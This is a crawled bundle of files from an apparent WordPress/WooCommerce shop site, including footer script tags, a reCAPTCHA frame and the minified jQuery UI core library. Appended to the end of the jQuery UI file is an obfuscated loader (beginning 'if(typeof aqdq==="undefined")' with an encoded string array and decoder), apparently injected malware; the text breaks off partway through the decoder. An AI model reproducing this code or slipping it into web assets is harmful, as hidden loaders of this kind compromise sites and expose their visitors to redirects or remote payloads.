//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RWYaH2okXc2i5JYhwXOr_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783872278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 28076
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var 